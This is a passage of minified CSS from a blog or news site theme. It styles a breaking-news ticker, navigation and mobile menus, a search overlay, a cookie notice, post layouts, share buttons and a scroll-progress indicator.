ul{height:100%;bottom:0;left:0}.bn-news ul li,.bn-news ul li a{white-space:nowrap;text-overflow:ellipsis;text-decoration:none}.breaking-news-ticker{display:block;width:100%;box-sizing:border-box;position:relative;color:#fff;overflow:hidden;font-size:14px;border-radius:initial!important}.bn-label,.bn-news,.bn-news ul,.bn-news ul li{position:absolute}.bn-label{top:0;background-color:#ce2525;text-align:center;color:#fff;font-weight:700;z-index:3;padding:0 15px;white-space:nowrap}.bn-news{top:0;right:0;overflow:hidden}.bn-news ul{display:block;list-style:none;padding:0;margin:0;width:100%}.bn-news ul li{overflow:hidden!important;-webkit-transition:color .2s linear;-moz-transition:color .2s linear;-o-transition:color .2s linear;transition:color .2s linear;width:100%;display:none;color:#333}.bn-news ul li a{padding:0;color:#fff;position:relative;display:block;font-weight:300;overflow:hidden}.bn-loader-text{padding:0 10px}.bn-seperator{display:inline-block;float:left;margin-right:15px;width:30px;height:40px;background-position:center;background-size:contain;background-repeat:no-repeat;position:relative}.bn-seperator.bn-news-dot{margin-right:0}.bn-seperator.bn-news-dot:after{content:'';position:absolute;width:8px;height:8px;background:#333;border-radius:50%;top:50%;margin-top:-4px;left:50%;margin-left:-4px}.bn-prefix{color:#d65d7a;margin-right:15px;padding-left:10px}.bn-positive{color:#0b8457;font-weight:700}.bn-negative{color:#dc2f2f;font-weight:700}.bn-controls{width:auto;right:0;top:0;bottom:0;height:100%;position:absolute;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.bn-arrow,.bn-pause,.bn-play{position:relative;display:inline-block}.bn-controls button{width:30px;float:left;height:100%;cursor:pointer;border:none;text-align:center;background-color:var(--maincolor);outline:0}.bn-controls button:nth-child(2){border-right:1px solid rgb(247 247 247 / 21%);border-left:1px solid rgb(247 247 247 / 21%)}.bn-arrow{margin:0;height:8px;width:8px;top:-2px}.bn-arrow::after{border-bottom-style:solid;border-bottom-width:2px;border-right-style:solid;border-right-width:2px;content:'';display:inline-block;height:8px;left:0;position:absolute;top:0;width:8px;border-color:#fff}.bn-arrow.bn-next{-moz-transform:rotate(315deg);-ms-transform:rotate(315deg);-webkit-transform:rotate(315deg);transform:rotate(315deg);left:-3px}.bn-arrow.bn-prev{-moz-transform:rotate(135deg);-ms-transform:rotate(135deg);-webkit-transform:rotate(135deg);transform:rotate(135deg);left:3px}.bn-arrow::before{background-color:#999}.bn-play{background:#999;width:0;height:12px;margin-left:-5px}.bn-play::after{left:100%;top:50%;border:8px solid #fff0;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-left-color:#fff;margin-top:-8px}.bn-pause::after,.bn-pause::before{content:"";width:2px;height:100%;background-color:#fff;position:absolute}.bn-pause{width:0;height:14px;top:1px;left:-1px}.bn-pause::before{left:3px}.bn-pause::after{left:-3px}.bn-effect-scroll .bn-news ul{display:block;width:100%;position:relative}.bn-effect-scroll .bn-news ul li{float:left;position:relative;width:auto;display:flex;padding:0 7px;gap:20px}.bn-effect-scroll .bn-news ul li .title{position:relative}.bn-effect-scroll .bn-news ul li .title span{margin:0;padding:0;font-size:15px}.bn-effect-scroll .bn-news ul li .title span a{background:rgb(255 255 255 / 4%);line-height:40px;padding:0 15px}.topnews{display:flex;gap:10px;text-transform:uppercase;align-items:center;line-height:43px}.topnews .tags a{font-weight:700;color:#ffcc59}.topnews .tags a,.topnews .dates{font-size:14px}.topnews .dates{color:#b6d99c;font-weight:300;position:relative}.bn-effect-scroll .bn-news ul li .title:after{content:'';position:absolute;right:-15px;top:0;transform:translateY(17px);display:block;vertical-align:middle;border-right:7px solid #fff0;border-left:7px solid var(--maincolor);border-top:5px solid #fff0;border-bottom:5px solid #fff0;animation:1s infinite blinker}@keyframes blinker{0%{opacity:1}50%{opacity:0}100%{opacity:1}}.container{max-width:1060px}#outWR,.GM .post-body img,.widget iframe,.widget img{max-width:100%}.home #mWrp{flex-direction:column}#mWrp{flex:1 1 69%;max-width:69%;min-width:0}.goomsite{padding-right:25px}.cnPst{margin:0 auto;justify-content:space-between;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}#sdWrp{position:relative}#sdWrp{padding:0}#sdWrp{-webkit-box-flex:1;-ms-flex:1 1 31%;flex:1 1 31%;max-width:31%;min-width:0}#sdWrp .sidebar{position:sticky;top:60px;display:flex;flex-direction:column;gap:30px}#sdWrp .sidebar .morepost a{background-color:var(--maincolor);color:var(--title-white-color)!important}.gR,.share-links li,.share-links li a{box-sizing:border-box}.comments .avatar-image-container{background-color:rgb(155 155 155 / .07);color:transparent!important}.hdCBks .header,.hdCBks{display:flex;align-items:center}.hdCBks{gap:0 50px;width:100%;justify-content:space-between}.hdCBks .searchButton{display:none}#hdC,.hdWrp,.header-logo{position:relative}.hdBX{position:relative;margin:0}#hdC{padding:0;display:flex;margin:0 auto;align-items:center;gap:0 50px;justify-content:space-between;height:90px}.hdRight{display:flex;align-items:center;gap:15px}.hdWrp{padding:0;color:var(--titlecolor);margin:0}.hdWrp.hdr .container{position:relative;padding:0}.header-logo{margin:0;padding:0}.header-logo .header-image-wrapper{display:block;height:33px}.header-logo img{max-height:60px;margin:0 auto;width:auto;padding:0;vertical-align:middle}.header-logo h1{font-size:21px;line-height:1.4em;margin:0;color:var(--titlecolor)}.header-logo p{font-size:12px;margin:5px 0 0;color:var(--titlecolor)}.header{text-align:left;width:auto;gap:0 15px}.title-description{overflow:hidden}#main-menu ul>li>a,.header-menu{font-size:15px}.menu-wrapper .menu{display:block}.flex-menu,.flex-menu>div{display:flex;align-items:center;gap:30px}.flex-menu{justify-content:space-between;width:100%}.about-wrapper{min-width:0}.header-menu{top:-115px;z-index:9;box-shadow:none;width:100%;display:flex;background:#181c2e;padding:0 15px}.hdWrp.sticky .header-menu{position:fixed;top:0;padding:0 20px;z-index:999;left:0;height:50px;background:#fff;transition:all 0.6s ease;box-shadow:0 3px 3px rgb(0 0 0 / 11%)}.hdWrp.sticky .header-menu:before{content:'';background:var(--maincolor);height:100%;width:100%;position:absolute;left:0;right:0;opacity:.1}.hdWrp .ccheader-logo,.hdWrp .cchdRight,.hdWrp.sticky .menushow{display:none}.hdWrp.sticky .ccheader-logo,.hdWrp.sticky .cchdRight{display:flex;align-items:center}.hdWrp.sticky .search-form{width:100%}.hdWrp.sticky .header-logo img{max-height:36px}.hdWrp.sticky #main-menu ul>li>a{color:#000}.hdWrp.sticky #main-menu ul>li>ul>li a:hover{color:var(--maincolor)}.hdWrp.sticky .cchdRight{gap:15px;z-index:1;position:relative}.hdWrp.sticky #hdC{display:none}.searchButton{position:relative;color:var(--maincolor);font-size:20px;background:#fff;cursor:pointer;width:33px;height:33px;line-height:33px;border-radius:5px;border:1px solid var(--maincolor)}.hdWrp.sticky .light-mode-button,.hdWrp.sticky .searchButton,.hdWrp.sticky .bukamenu,.hdWrp.sticky .menushow{position:relative;color:var(--title-white-color);font-size:20px;background:var(--maincolor);cursor:pointer;width:33px;height:33px;line-height:33px;border-radius:5px;text-align:center;justify-content:center}.searchWrapper{display:flex;align-items:center;justify-content:center;position:fixed;top:0;left:0;width:100%;height:100%;z-index:99999;background-color:rgb(0 0 0 / .6);opacity:0;visibility:hidden;-webkit-backface-visibility:hidden;backface-visibility:hidden;transition:opacity 0.6s cubic-bezier(.55,0,.1,1),visibility 0.6s cubic-bezier(.55,0,.1,1)}.searchWrapper.active{opacity:1;visibility:visible}.searchUp{display:flex;align-items:center;position:relative;margin:0 auto;background-color:#fff;width:600px;max-width:75rem;padding:4px;border-radius:5px;opacity:0;visibility:hidden;box-shadow:0 2px 10px rgb(0 0 0 / .1);-webkit-backface-visibility:hidden;backface-visibility:hidden;transform:scale(1.2);transition:all 0.6s cubic-bezier(.55,0,.1,1)}.searchUp .searchClose{position:absolute;cursor:pointer;top:-40px;color:#fff;border:none;background:var(--maincolor);justify-content:center;display:flex;right:0;width:30px;line-height:30px;height:30px;opacity:0}.searchUp .searchConttent{opacity:0;-webkit-backface-visibility:hidden;backface-visibility:hidden;transition:opacity 0.6s cubic-bezier(.55,0,.1,1);transition-delay:0.3s}.searchUp .searchConttent,.searchUp .searchConttent .search-form{width:100%}.searchUp.active{visibility:visible;opacity:1;transform:scale(1)}.searchUp.active .searchConttent{opacity:1}.searchUp.active .searchClose{opacity:1}.searchUp .searchConttent .search-form input{background-color:#fff0;border-radius:0;height:50px;padding:0 40px 0 15px;box-shadow:-1px 2px 14px 0 rgb(199 199 199 / 61%) inset}#Attribution1,#BlogSearch1,#ReportAbuse1,#main-menu .widget,#main-menu .widget>.widget-title,.hdRight .menushow,.mobile-menu,.mobile-menu .m-sub,.license{display:none}#main-menu .show-menu{display:block}#main-menu ul>li,#main-menu ul>li>a{position:relative;margin:0}#main-menu{position:relative;z-index:15}#main-menu ul{display:flex;gap:0;align-items:center}#main-menu ul>li{padding:0;line-height:48px;list-style:none}#main-menu ul>li>a{display:block;margin:0;padding:0 10px;font-size:15px;color:var(--title-white-color);font-weight:400;transition:color 0.15s ease-out,color 0.15s ease-out,border-color 0.15s ease-out,background-color 0.15s ease-out,opacity 0.15s ease-out}#main-menu ul>li>a:hover,#main-menu ul>li>ul>li a:hover{color:var(--title-white-color);text-decoration:none}.mobile-menu ul li a i{margin-right:5px}#main-menu ul>li>ul{position:absolute;left:0;box-shadow:0 8px 20px rgb(0 0 0 / 20%);top:98%;width:240px;background-color:#fff;z-index:99999;margin:0;padding:10px 0;opacity:0;transform:scaleY(0) translateZ(100px);transition:opacity .2s,visibility .2s,transform .4s;transform-origin:top center;display:inline-block}#main-menu ul>li>ul>li>ul{position:absolute;top:0;left:100%;margin:0}#main-menu ul>li:last-child>ul{left:inherit;right:0}#main-menu ul>li:last-child>ul>li>ul{float:left;right:100%;left:inherit}#main-menu ul>li:last-child>ul>li a{text-align:right}#main-menu ul>li:last-child>ul>li.has-sub>a:after{content:'\ea64';float:left;margin:0}#main-menu ul>li>ul>li>ul:after{border-left:10px solid #fff0;border-top:10px solid #fff0;border-right:10px solid #fff;border-bottom:10px solid #fff0;top:13px;left:-20px}#main-menu ul>li>ul>li{display:block;float:none;position:relative}#main-menu ul>li>ul>li a{display:block;font-size:13px;font-weight:400;padding:10px 20px;line-height:15px;border-bottom:1px solid rgb(238 238 238 / 8%);margin:0;color:#222e3a}#main-menu ul>li>ul>li a:hover{color:var(--maincolor)}#main-menu ul>li>ul>li:last-child a{border-bottom:0}#main-menu ul>li.has-sub>a:after{content:'\ea4e';font-family:'remixicon';font-size:13px;font-weight:400;margin:0 0 0 5px}#main-menu ul>li>ul>li.has-sub>a:after{content:'\ea6e';float:right;margin:0}#main-menu .mega-menu{position:static!important}#main-menu .mega-menu>ul{width:100%;padding:20px 10px}#main-menu ul>li:hover>ul,#main-menu ul>li>ul>li:hover>ul{visibility:visible;opacity:1;transform:scaleY(1) translateZ(0)}.slide-menu-toggle{display:block;position:absolute;line-height:42px;height:42px;width:42px;top:0;left:0;color:var(--title-white-color);font-size:17px;font-weight:400;text-align:left;cursor:pointer;z-index:4;padding:0}.mobile-menu ul li,.mobile-menu ul li a{font-size:12px;position:relative;display:block}.mobile-menu{position:relative;padding:0}.mobile-menu>ul{margin:0}.mobile-menu>ul::-webkit-scrollbar{width:7px;height:7px;background-color:#2e3b47}.mobile-menu>ul::-webkit-scrollbar:hover{background-color:#405263}.mobile-menu>ul::-webkit-scrollbar-thumb{border:#fff0 solid 2px;box-shadow:0 0 0 24px rgb(0 0 0 / .15) inset;border-radius:24px}.mobile-menu>ul::-webkit-scrollbar-thumb:active{box-shadow:0 0 0 24px rgb(0 0 0 / .3) inset;border-radius:24px}.mobile-menu .m-sub{padding:0}.mobile-menu ul li{overflow:hidden;float:left;width:100%;font-weight:600;line-height:38px;margin:0;padding:5px}.mobile-menu>ul>li a:first-child{border-top:0}.mobile-menu ul li a{padding:0;font-size:15px;font-weight:400;border-bottom:1px solid rgb(0 0 0 / 5%)}.mobile-menu ul li.has-sub .submenu-toggle{position:absolute;top:7px;right:3px;color:#555;cursor:pointer}.mobile-menu ul li.has-sub .submenu-toggle:after{display:inline-block;content:"\ea6e";font-family:remixicon;font-weight:600;color:var(--maincolor);float:right;vertical-align:middle;font-size:17px;text-align:center;transition:.17s}.mobile-menu>ul>li>ul>li,.mobile-menu>ul>li>ul>li:last-child{border-bottom:0}.mobile-menu ul li.has-sub.show>.submenu-toggle:after{transform:rotate(270deg)}.mobile-menu>ul>li>ul>li a{font-size:13px;text-transform:initial;font-weight:400}.mobile-menu>ul>li>ul>li>a{opacity:.9;position:relative}.mobile-menu>ul>li>ul>li>a:before,.mobile-menu>ul>li>ul>li>ul>li>a:before{content:"";display:inline-block;background-size:cover;width:4px;height:4px;vertical-align:middle;float:left;vertical-align:middle;margin-top:18px;margin-right:10px;text-align:center;transition:all 0.17s ease}.mobile-menu>ul>li>ul>li>ul>li{border-color:rgb(255 255 255 / .02)}.mobile-menu>ul>li>ul>li>ul>li>a{color:#878787;opacity:.7;padding:0 0 0 30px;position:relative}.mobile-menu ul li a:hover,.mobile-menu ul>li>.submenu-toggle:hover{color:var(--maincolor)}.chiller-theme{background:0}.overlay{position:fixed;top:0;right:0;z-index:999;width:100%;height:100%;background:#000;opacity:0;visibility:hidden;transition:0.3s linear;transform:translateX(-100%)}.overlay.active{opacity:.4;visibility:visible;transform:translateX(0)}.mobile-social{padding:20px 0;clear:both}.mobile-social ul.social-counter{margin:0}.mobile-logo{margin:30px 0}.menuhide{display:none;font-size:15px;text-align:right;cursor:pointer;position:relative;top:20px;color:#cdcdcd;z-index:99999;right:20px;margin-bottom:10px}.menuhide svg{width:17px;height:auto}@media screen and (max-width:1024px){#main-menu{display:none}.hdWrp.sticky .menushow,.header-menu,.menu,.menuhide,.hdRight .menushow,.mobile-menu,.search-mobile,.slide-menu-toggle{display:flex}.menushow{cursor:pointer}.menu{width:300px;height:100vh;padding:0;left:-400px;z-index:999999;bottom:0;background:var(--bodyWhite);top:0;position:fixed;box-shadow:8px 0 14px -7px rgb(0 0 0 / 22%);transition:all 0.5s ease}.mobile-menu>ul{margin:0;padding:0 20px 60px;height:100vh}.mobile-menu>ul:hover{overflow-y:auto}.menu.active .header-menu{height:auto!important;display:block!important}.menu.active,.page-wrapper.toggled{left:0}}.search-form{max-width:100%;width:390px;display:flex;align-items:center;position:relative}.search-form input{width:100%;height:40px;color:#222;margin:0;padding:0 40px 0 22px;background-color:#f1f4f7;font-size:15px;font-weight:400;text-transform:capitalize;font-family:inherit;line-height:40px;outline:0;border-radius:50px;box-sizing:border-box;border:none}.search-form input:focus{box-shadow:-1px 2px 14px 0 rgb(199 199 199 / 61%) inset}.search-action{position:absolute;right:15px;color:var(--maincolor);background:#fff0;border:none}.bukamenu,.light-mode-button{font-size:24px;border:none;background:#fff0}.bukaWrapper .search-form{width:100%;margin:0 0 30px 0}.bukamenu:hover{opacity:.8}.sidebarku{position:fixed;left:0;top:0;height:100%;z-index:1000;width:100%;opacity:0;visibility:hidden;transition:.3s all ease}.sidebarku.active{opacity:1;visibility:visible}.bukaWrapper{transform:translateX(-50%);background:#FFF;position:fixed;top:0;padding:30px;width:400px;height:100%;transition:.3s all ease;z-index:99;box-shadow:0 0 32px rgb(0 0 0 / .2)}.active .bukaWrapper{transform:translateX(0);opacity:1}.bukaWrapper .tutup{position:absolute;top:3px;right:20px;font-size:26px;border:none;background:#fff0}.menuMobile{height:calc(100% - 70px);overflow-y:auto;padding:0;display:inline-flex}.menuMobile::-webkit-scrollbar{display:none}.menuleft{width:100%;display:flex;flex-direction:column;gap:20px}.menuleft .widget .widget-content ul{grid-template-columns:repeat(2,minmax(0,1fr));display:grid;gap:0 30px;list-style:none}.menuleft .widget .widget-content ul li a{font-size:15px}.menuleft .widget .widget-content ul li a i{margin-right:7px;color:#545766;font-size:20px;vertical-align:middle}.menuleft .widget .widget-title{border-bottom:1px solid rgb(0 0 0 / 5%);padding-bottom:10px;margin-bottom:10px}.menuleft .widget .widget-title span .firstword{color:var(--maincolor)}.post-meta{vertical-align:middle;position:relative;font-weight:400;padding:0;display:flex;font-size:11px;align-items:center;color:#5c5c5e}.post-meta a.label-link,.post-meta span.label-link a{color:var(--maincolor)!important;letter-spacing:.4px;text-transform:uppercase;font-size:11px;font-weight:700;display:block}.author-name a:hover,.share-links li a:hover{opacity:.8}.itemPost .post-meta{justify-content:space-between}.marginMeta{margin:20px 0}.fontPerint,.postFlex,.fontop,.postFlex>div{vertical-align:middle;display:flex;align-items:center;gap:10px}.fontPerint{cursor:pointer}.GM .post-meta .data-comment:before,.GM .post-meta .post-author:before,.GM .post-meta .post-date:before{font-weight:900;vertical-align:middle;width:22px;height:22px;font-size:10px;line-height:20px;display:revert;justify-content:center;text-align:center;border:solid 1.4px;flex-flow:row wrap;border-radius:50px;margin-right:5px;color:var(--maincolor)}.post-content{padding:30px 0;line-height:1.7}.gRWr,.gRWn{display:flex;flex-direction:column;gap:1em}.gRWr .bPst.gR .psTinFh2.post-title{font-size:18px}.rectop{margin-bottom:30px}.rcGrid .widget-title,.NextImage{display:none}.rectop ul,.goom ul{gap:1em;display:grid;list-style:none}.goom ul{grid-template-columns:repeat(3,minmax(0,1fr))}.goom ul li .tHimage{width:100%;margin-right:0}.rectop ul{grid-template-columns:repeat(5,minmax(0,1fr))}.goom ul li,.rectop ul li{list-style:none;display:flex;flex-direction:column;gap:10px;overflow:hidden}.rectop ul li h2.post-title{font-size:14px}.rectop .tHimage,.rectop .tHimg{border-radius:5px}.rectop .rcinfo{display:flex;flex-direction:column;gap:5px}.recent-content,#relPSt ul li{list-style:none;display:flex;flex-direction:column;gap:10px}.rtag{position:absolute;top:15px;left:15px;z-index:1}.rtag a{background:var(--maincolor);border:none;color:var(--title-white-color);font-size:12px;padding:4px 10px;border-radius:5px}.rectop ul li .tHimage,.typepost .tHimage{width:100%;max-width:100%;margin-right:0}.bksRecent{border-radius:5px;padding:30px;background:#f1f4f7;position:relative}.bksRecent h2.post-title,.bPst.gR h2.post-title,.recent-left ul li h2.post-title{font-size:18px}.bksRecent h2.post-title a{display:-webkit-box;overflow:hidden;-webkit-line-clamp:2;-webkit-box-orient:vertical}.rcWrapper{display:flex;flex-direction:column;gap:1em}.bPst h1.post-title{font-size:30px;margin:10px 0;line-height:122%;font-weight:800}.gD{max-width:100%;grid-template-columns:repeat(2,minmax(0,1fr));gap:1.25rem;display:grid}.gD .gR{flex-direction:column;gap:20px 0;padding-bottom:20px}.gD .gR .tHimage{width:100%;max-width:100%;margin-right:0}.widget-content{position:relative}.GM .post-meta .data-comment{display:flex;align-items:center}.button i,.gR .postimage,.tHimage{vertical-align:middle}.post-meta .post-author{display:flex;margin:0 10px;align-items:center}.queryMessage{overflow:hidden;display:block;line-height:1.6}.queryMessage p{text-align:center}.queryMessage .query-info{margin:0 auto}.queryMessage .search-label,.queryMessage .search-query{text-transform:uppercase}.queryMessage a.show-more{float:right;color:#fff154}.home .queryEmpty{display:none}.queryEmpty{font-size:15px;font-weight:400;padding:20px;display:flex;margin:0 auto;text-align:center;justify-content:center;background:var(--bodyWhite);width:400px;border-radius:10px;box-shadow:0 1px 3px rgb(0 0 0 / .05),0 24px 24px -8px rgb(0 0 0 / .05)}#cookieChoiceInfo{box-shadow:1px 1px 5px 0 rgb(1 1 1 / .05);background:var(--bodyWhite);padding:30px;bottom:20px;max-width:300px;left:20px;top:unset;border-radius:1rem;font-family:"Helvetica Neue Light",HelveticaNeue-Light,"Helvetica Neue",Calibri,Helvetica,Arial}#cookieChoiceInfo .cookie-choices-text{margin:0 auto;font-size:16px;color:var(--titlecolor);text-align:left}.cookie-choices-info .cookie-choices-buttons{vertical-align:middle;white-space:nowrap;display:block!important;margin:15px 0!important;text-align:left}#blog-pager,.share-links li a,.slotbanner .widget-content,.slotbanner h3{text-align:center}#cookieChoiceInfo .cookie-choices-button{color:#fdfdfd;background:var(--maincolor)!important;border-radius:5px;padding:8px 18px;text-transform:none;transition:all 0.2s linear;font-weight:400;margin-right:8px;margin-left:auto}#cookieChoiceInfo .cookie-choices-button:nth-child(2){background-color:#f1d600}#cookieChoiceInfo .cookie-choices-button:hover,#cookieChoiceInfo .cookie-choices-button:nth-child(2):hover{background-color:#e9eef0}@media screen and (max-width:900px){#cookieChoiceInfo .cookie-choices-text{margin:0 0 20px}#cookieChoiceInfo .cookie-choices-buttons{margin:0 0 10px}}.bPst{display:block}.GM .post-body{color:#4c4c4c}.bPst.GM #breadcrumb{display:none}.post-tag{position:absolute;top:10px;left:10px;z-index:1}.post-tag a{background-color:var(--maincolor);color:var(--title-white-color)!important;border-radius:4px;border-bottom:2px solid rgb(10 0 0 / 14%)}.gR{display:flex;width:100%;margin:0;padding:0;gap:1em;align-items:center}.gR .postimage{position:relative;width:220px;height:139px;overflow:hidden;flex:0 0 auto;margin-right:20px}.post-tag a{text-decoration:none;font-weight:600;vertical-align:middle;font-size:11px;padding:3px 10px;line-height:17px;transition:all 250ms ease;display:block}.post-tag a:hover{background:#212529;color:var(--title-white-color)}.GM h1.post-title,.inline-ad,.gR .psTinF,.post-footer,.post-labels,.post-share,ul.share-links{position:relative}.psTinF{flex:1 0;width:100%;padding:0;display:flex;flex-direction:column;gap:3px;overflow:hidden}h2.post-title{display:block;font-size:16px;color:var(--titlecolor);line-height:1.3;text-decoration:none;font-weight:600}.gR .psTinF h2 a,.rM h2.post-title a{color:var(--titlecolor)}.pStNpet{box-sizing:border-box;min-width:0;font-size:13px;margin:0}.author-description a:hover,.errorWrap a:hover,.post-body u{text-decoration:underline}.gR .psTinF>h2>a,.relBks h4 a{overflow:hidden}.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}.gR .post-meta{margin:0}.gR .meta{display:flex;align-items:center;color:var(--titlecolor)}.meta{display:flex;align-items:center}.item .author-name{font-weight:500;font-size:15px}.item .postFlex>div{flex-direction:column;align-items:normal;line-height:1.4;gap:1px}.index .author-name{box-sizing:border-box;margin:0;font-weight:700;color:var(--titlecolor);min-width:0}.is-search-query #blog-pager{display:none}#breadcrumb{font-size:13px;margin:0 0 40px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}#breadcrumb a{transition:color 0.17s}#breadcrumb a,#breadcrumb em{display:inline-block}#breadcrumb .delimiter:after{content:"";border:#4e4d4d solid;border-width:0 1px 1px 0;display:inline-block;width:3px;height:3px;transform:rotate(-45deg);margin:0 8px 0 5px;position:relative;top:-1px}.GM h1.post-title{color:var(--titlecolor);font-size:35px;line-height:46px;display:block;margin:0;padding:15px 0}.static_page .GM h1.post-title{margin:0;padding-bottom:10px;padding-top:0}.static_page #comments{display:none}.GM .post-body{width:100%;overflow:hidden;padding:0;margin:0;font-size:16px;line-height:1.8em}.GM .post-outer{padding:0}.main .widget{margin:0}.main .Blog{border-bottom-width:0;display:flex;flex-direction:column;gap:30px 0}.MySearchLaman .main .Blog{gap:0}.post-footer{display:flex;width:100%;flex-direction:column;gap:25px}.inline-ad{display:block;max-height:60px;margin:0 0 20px}.inline-ad>ins{display:block!important;margin:0 auto!important}.item .inline-ad{float:left;width:100%;margin:20px 0 0}.adBn{background:#fdfdfd;border:#e7e7e7 dashed 1px;width:100%;max-width:100%;margin:0 auto;text-align:center;font-size:11px;text-transform:uppercase}.adBn[data-height="90"]{height:90px;line-height:90px}.adBn[data-height="250"]{height:250px;line-height:250px}.post-labels{overflow:hidden;height:auto;margin:0;padding:0}.post-labels,.post-labels .label-head{display:flex;gap:10px}.post-labels a,.post-labels span{float:left;font-size:15px;line-height:26px;font-weight:500;border-radius:6px;background:#f1f4f7;padding:5px 15px}.post-labels span{color:var(--maincolor)}.post-labels a{margin:0;transition:all 0.17s ease;position:relative}.post-reactions{height:28px;display:block;margin:0 0 15px}.post-reactions span{float:left;color:var(--titlecolor);font-size:11px;line-height:25px;font-weight:500}.share-links li a,.social a:before{display:inline-block;font-weight:400}.margin{margin:20px auto}.reactions-inner{float:left;margin:0;height:28px}.post-share{margin:0}ul.share-links{display:flex;gap:10px;align-items:center}ul.share-links .iconsvg span{font-size:15px;font-weight:700}.share-links li{list-style:none;position:relative}.share-links li a{display:flex;align-items:center;justify-content:center;cursor:pointer;height:35px;width:35px;line-height:35px;background:var(--white-smoke);border-radius:50px;font-size:18px;vertical-align:middle;transition:all 0.17s ease}.social a:before{content:"";display:block;background-size:cover;background-position:center center;margin:0;font-family:remixicon}.social .facebook a:before{content:"\ecbc"}.social .x a:before,.social .twitter a:before{content:"\f3e6"}.social .rss a:before{content:"\f09f"}.social .youtube a:before{content:"\f2d5"}.social .skype a:before{content:"\f14c"}.social .tumblr a:before{content:"\f233"}.social .vk a:before{content:"\f422"}.social .stack-overflow a:before{content:"\f183"}.social .github a:before{content:"\edcb"}.social .linkedin a:before{content:"\eeb6"}.social .dribbble a:before{content:"\ec63"}.social .soundcloud a:before{content:"\f164"}.social .behance a:before{content:"\eaba"}.social .instagram a:before{content:"\ee66"}.social .telegram a:before{content:"\f548"}.social .pinterest a:before{content:"\f000"}.social .twitch a:before{content:"\f239"}.social .codepen a:before{content:"\ebb0"}.social .reddit a:before{content:"\f062"}.social .whatsapp a:before{content:"\f2bc"}.social .snapchat a:before{content:"\f15c"}.social .email a:before{content:"\eef6"}.social .tiktok a:before{content:"\f372"}.social .line a:before{content:"\eeae"}.social .xing a:before{content:"\f2d2"}.social a svg path,.social svg circle{fill:var(--title-white-color)}@keyframes fade-in{0%{opacity:0}100%{opacity:1}}.share_overlay{position:fixed;top:0;left:0;right:0;bottom:0;background-color:rgb(46 49 55 / 36%);opacity:0;display:none;z-index:999}ul.shareup{display:block;text-align:center;margin:0 auto}ul.shareup p{margin:0 auto 20px}ul.shareup li{display:inline-block;margin:5px;text-align:center}.social li a{font-size:18px;border:none;color:var(--title-white-color)}ul.shareup li a{height:40px;width:40px;line-height:40px}.post-share .social li.facebook a{background:#0962be}.post-share .social li.x a,.post-share .social li .twitter a{background:#000}.post-share .social li.tumblr a{background:#4e7487}.post-share .social li.vk a{background:#377ce1}.post-share .social li.linkedin a{background:#4384d2}.post-share .social li.instagram a{background:linear-gradient(72.44deg,#FF7A00 11.92%,#FF0169 51.56%,#D300C5 85.69%)}.post-share .social li.telegram a{background:#2690eb}.post-share .social li.pinterest a{background:#e22323}.post-share .social li.whatsapp a{background:#37af55}.post-share .social li.email a{background:#f83333}.post-share .social li.tiktok a{background:#000}.post-share .social li.line a{background:#40aa82}.post-share .social li.xing a{background:#9dce37}.share_state:checked+.share_overlay{opacity:1;animation:fade-in 0.4s;display:block}.share_up{position:relative;top:50%;transform:translateY(-10%);padding:30px;background:#fff;text-align:left;transition:all 0.3s 0.12s;max-width:536px;width:90%;line-height:1.3;margin:0 auto;display:flex;flex-direction:column;gap:40px 0;border-radius:6px;z-index:999;box-shadow:0 0 38px rgb(0 0 0 / .2)}.share_state:checked+.share_overlay .share_up{transform:translateY(-50%)}.share_close{position:absolute;top:5px;right:5px;cursor:pointer}.share_close svg{width:20px;fill:rgb(0 0 0 / 34%)}.share_overlay-close{height:100%;width:100%;position:absolute;left:0;top:0}.sharehead{display:flex;background:linear-gradient(90deg,var(--maincolor) 0%,#56006a 100%);padding:15px;border-radius:6px;align-items:center}.sharehead p{margin:0}.sharehead .tHimage{width:65px;margin-right:15px}.sharehead .tHimg{padding-top:100%}.share_state{display:none}.clipboard{position:relative;width:100%;display:flex;align-items:center}.copy-input{width:100%;cursor:pointer;border:2px solid var(--white-smoke);font-size:13px;border-radius:5px;padding:15px 60px 15px 15px;background:#fff0}.copy-input:focus{outline:none}.copy-btn{width:40px;background-color:var(--maincolor);font-size:18px;padding:6px 9px;border-radius:5px;border:none;color:var(--bodyWhite);right:10px;transition:all .4s;position:absolute}.copy-btn:focus{outline:none}.copied{opacity:0;position:fixed;bottom:20px;text-align:center;left:20px;z-index:999999;margin:auto;font-size:14px;color:#fff;padding:10px 20px;background-color:#17181f;border-radius:50px;transition:.4s opacity}.shareheading{display:flex;flex-direction:column;gap:5px}.shareheading span{display:-webkit-box;overflow:hidden;-webkit-line-clamp:2;-webkit-box-orient:vertical;font-size:15px;font-weight:500;color:#fff}.shareheading span:last-child{font-size:13px;font-weight:400;color:#c3c3c3}.btnshare label{width:35px;height:35px;line-height:35px;display:block;font-size:18px;text-align:center;border:1px solid var(--white-smoke);border-radius:50px;cursor:pointer;background:#f1f4f7}.author-profile .author-image-box img{box-sizing:border-box;margin:0;display:inline-block;vertical-align:middle;border-radius:9999px}.progress{position:fixed;display:flex;bottom:25px;right:30px;align-items:center;justify-content:center;cursor:pointer;width:3.5rem;height:3.5rem;z-index:999;border-radius:50%;background:conic-gradient(var(--maincolor) 0%,var(--maincolor) var(--scroll-progress),var(--color-lighter) var(--scroll-progress),var(--color-lighter) 100%);box-shadow:0 4px 10px rgb(0 0 0 / .2)}.progress .progress-inner{width:calc(var(--size) * var(--thickness));height:calc(var(--size) * var(--thickness));background-color:var(--color-background);border-radius:50%;display:flex;flex-direction:column;justify-content:center;align-items:center}.progress .progress-inner .arrow{position:relative;width:0;height:0;border-left:.4rem solid #fff0;border-right:.4rem solid #fff0;border-bottom:.6rem solid var(--maincolor)}.progress .progress-inner .percentage{position:relative;text-align:center;font-size:.8rem;font-weight:700;margin-top:2px;color:#545766}.titlehome{position:relative;width:100%;display:flex;margin:0 auto 5px}.randomwrap,.relBks{display:block;overflow:hidden}.relBks a.label-link{position:absolute;text-indent:-99999999px}.relBks .relTL{margin-bottom:20px}.jump-link{margin-left:10px}.jump-link a{color:var(--maincolor);text-transform:capitalize}.postDs{font-size:13px;color:#555;line-height:1.5;margin-bottom:30px}#blog-pager .loading 